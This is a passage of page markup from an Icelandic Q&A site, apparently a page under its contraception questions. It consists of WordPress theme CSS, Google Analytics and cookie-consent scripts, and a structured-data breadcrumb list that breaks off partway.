    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/getnadarvarnir/",
                                "name": "Getnaðarvarnir"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
